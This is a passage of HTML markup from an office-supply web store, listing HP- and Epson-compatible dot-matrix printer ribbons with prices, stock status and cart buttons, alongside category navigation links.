							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Cards%20____%20Stationery.html" style="color:Gray;font-size:Small;text-decoration:none;">Cards & Stationery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Copy%20____%20Multiuse%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Copy & Multiuse Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Printer%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Paper</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Colored%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Colored Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Notebooks,%20Pads%20____%20Filler%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Notebooks, Pads & Filler Paper</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c11159_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Corporate Initiatives</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div><table id="table2" border="0" width="100%" align="center">
<tbody>
<tr>
<td align="center">
<p align="left"><font size="2"><strong><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"></strong></font><a href="/Default.html?PageCode=FundraisingPrograms"><font color="#3390b3" face="Arial" size="2"><strong>Fundraising</strong></font></a><br><br><a href="/Default.html?PageCode=Recycling"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling</font></strong><br></a><br><a href="/Default.html?PageCode=RecycleProcess"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling Process</font></strong><br></a><br><a href="/Default.html?PageCode=Articles"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><font color="#3390b3" face="Arial" size="2"><strong>Articles</strong></font></a><br><br></p></td></tr></tbody></table></div>


	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdContent" valign="top" style="width: 100%" class="ContentArea">
									
<table width="100%" border="0" cellpadding="4" cellspacing="0">
	<tr>
		<td align="left">
			<span id="t_c10327_c_CategoryPathList" class="CategoryNavigator"><span>
					<span id="t_c10327_c_CategoryPathList_ctl00_SpliterLabel"> » </span><a id="t_c10327_c_CategoryPathList_ctl00_CategoryLink" href="../Printer%20____%20POS%20Ribbon.html">Printer & POS Ribbon</a></span><span>
					<span id="t_c10327_c_CategoryPathList_ctl01_SpliterLabel"> » </span><a id="t_c10327_c_CategoryPathList_ctl01_CategoryLink" href="HP.html">HP</a></span></span>
		</td>
	</tr>
</table>
<div id="t_c11127_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Select from a Category</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		


<table id="t_c11127_c_ListSubCategories_ListCategory" class="CategoryListHorizontal" cellspacing="0" border="0" style="border-collapse:collapse;">
			<tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryNameHyperLink" title="DeskJet" class="EllipsesText" href="HP/DeskJet.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryImage" src="../../Images/Category/noimage.gif" alt="DeskJet" align="absmiddle" style="border-width:0px;" /><br />
			DeskJet</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryNameHyperLink" title="Dot Matrix" class="EllipsesText" href="HP/Dot%20Matrix.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryImage" src="../../Images/Category/1afc9ac3-dc8f-4f07-b5a6-0d147640d6ef.gif" alt="Dot Matrix" align="absmiddle" style="border-width:0px;" /><br />
			Dot Matrix</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryNameHyperLink" title="Other Models" class="EllipsesText" href="HP/Other%20Models.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryImage" src="../../Images/Category/0ee63e8e-8708-4702-80e4-a4d498cafbe4.png" alt="Other Models" align="absmiddle" style="border-width:0px;" /><br />
			Other Models</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryNameHyperLink" title="P Series" class="EllipsesText" href="HP/P%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryImage" src="../../Images/Category/22f53405-db60-4085-86b0-91636ccf50fd.jpg" alt="P Series" align="absmiddle" style="border-width:0px;" /><br />
			P Series</a></td><td></td><td></td>
			</tr>
		</table>




	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c24_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Supply Catalog</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		<span id="t_c24_c_HighLightLabel"></span>









<table id="t_c24_c_tableOrderByList" width="100%">
			<tr>
				<td align="right">
                Sort By:<select name="t$c24$c$OrderByList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;t$c24$c$OrderByList\&#39;,\&#39;\&#39;)&#39;, 0)" id="t_c24_c_OrderByList" class="DropDownList" style="width:160px;">
					<option value="0">Product Name Ascending</option>
					<option value="1073741824">Product Name Descending</option>
					<option value="1">Product Code Ascending</option>
					<option value="1073741825">Product Code Descending</option>
					<option selected="selected" value="2">Price Ascending</option>
					<option value="1073741826">Price Descending</option>
					<option value="3">Hot Ascending</option>
					<option value="1073741827">Hot Descending</option>
					<option value="4">OEM First</option>
					<option value="1073741828">Compatible First</option>

				</select>
                
            </td>
			</tr>
		</table>
		

<div>
			<table class="GridView" cellspacing="1" border="0" id="t_c24_c_ProductList_DetailProducts" style="width:100%;">
				<tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl01_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl01_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl01$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl01_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Printer ____ POS Ribbon/HP.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='e14c3450dd2b4943b53b7028946db0a2' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImagesLabel" href="../../Product/7753-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20Epson%207753.html"><img id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImage" src="../../Images/Product/Main/Origin/e14c3450-dd2b-4943-b53b-7028946db0a2.jpg" alt="Premium Quality Black Printer Ribbon compatible with Epson 7753" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl03_NameLabel" href="../../Product/7753-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20Epson%207753.html" style="font-weight:bold;">Premium Quality Black Printer Ribbon compatible with Epson 7753</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_DescriptionLabel">Premium Quality 7753 Printer Ribbon Compatible With The Epson Lq-200, 300, 400, 450, 500, 510, 550, 570, 580, 800, 850, 870, Fx 70, 80, 85, 86, 90, 850, 870, 880, Actionprinter 2000, 3000, 4000, 5000, L-1000, T-1000, Mx 70, 80, 85, 86 Also Fits Some Citizen, Compuprint, Hp, Ibm, Olympia, Tally, And Unisys. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl03_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_MfgPqrtNumberLabel">7753</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$23.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$11.88</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl03$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl03_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl03_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl03$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl03_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='571ba1d581e548f8b7ae2a1b41a552a6' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImagesLabel" href="../../Product/7753-OEM/Epson%207753%20Black%20OEM%20Printer%20Ribbon.html"><img id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImage" src="../../Images/Product/Main/Origin/571ba1d5-81e5-48f8-b7ae-2a1b41a552a6.jpg" alt="Epson 7753 Black OEM Printer Ribbon" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl04_NameLabel" href="../../Product/7753-OEM/Epson%207753%20Black%20OEM%20Printer%20Ribbon.html" style="font-weight:bold;">Epson 7753 Black OEM Printer Ribbon</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_DescriptionLabel">Epson 7753 Printer Ribbon is designed to perform in the Epson LQ-200, 300, 400, 450, 500, 510, 550, 570, 580, 800, 850, 870, FX 70, 80, 85, 86, 90, 850, 870, 880, ActionPrinter 2000, 3000, 4000, 5000, L-1000, T-1000, MX 70, 80, 85, 86 Also fits some Citizen, Compuprint, HP, IBM, Olympia, Tally, and Unisys</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl04_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_MfgPqrtNumberLabel">7753</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$23.90</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$6.75</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl04$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl04_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl04_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl04$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl04_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='b0ff4803245d4f8684682279f99aedad' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImagesLabel" href="../../Product/92156S-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20HP%2092156S.html"><img id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImage" src="../../Images/Product/Main/Origin/NoImage.gif" alt="Premium Quality Black Printer Ribbon compatible with HP 92156S" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl05_NameLabel" href="../../Product/92156S-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20HP%2092156S.html" style="font-weight:bold;">Premium Quality Black Printer Ribbon compatible with HP 92156S</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_DescriptionLabel">Premium Quality 92156S Printer Ribbon Compatible With The Hp Ruggwedwriter 480. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl05_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_MfgPqrtNumberLabel">92156S</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$9.27</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl05$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl05_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl05_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl05$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl05_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='a1e772c9187046ffb1d110a2bf84e2de' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImagesLabel" href="../../Product/92158A-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20HP%2092158A.html"><img id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImage" src="../../Images/Product/Main/Origin/NoImage.gif" alt="Premium Quality Black Printer Ribbon compatible with HP 92158A" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl06_NameLabel" href="../../Product/92158A-COM/Premium%20Quality%20Black%20Printer%20Ribbon%20compatible%20with%20HP%2092158A.html" style="font-weight:bold;">Premium Quality Black Printer Ribbon compatible with HP 92158A</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_DescriptionLabel">Premium Quality 92158A Printer Ribbon Compatible With The Hp 2608. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl06_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_MfgPqrtNumberLabel">92158A</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$12.51</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl06$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl06_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl06_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl06$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl06_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='3d32348ed7204836ba03f32c9686818f' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImagesLabel" href="../../Product/EPS7753/7753/7755/7768%20Ribbon,%20Black.html"><img id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImage" src="../../Images/Product/Main/Origin/3d32348e-d720-4836-ba03-f32c9686818f.jpg" alt="7753/7755/7768 Ribbon, Black" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl07_NameLabel" href="../../Product/EPS7753/7753/7755/7768%20Ribbon,%20Black.html" style="font-weight:bold;">7753/7755/7768 Ribbon, Black</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_DescriptionLabel">Epson 7753   Printer Ribbon is designed to perform in the Epson LQ-200, 300, 400, 450, 500, 510, 550, 570, 580, 800, 850, 870, FX 70, 80, 85, 86, 90, 850, 870, 880, ActionPrinter 2000, 3000, 4000, 5000, L-1000, T-1000, MX 70, 80, 85, 86 Also fits some Citizen, Compuprint, HP, IBM, Olympia, Tally, and Unisys</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl07_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_MfgPqrtNumberLabel">7753</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$7.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$6.11</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl07$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl07_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl07_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl07$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl07_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='dae4fdbe5e304bf8b2a9dfc8466babb1' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
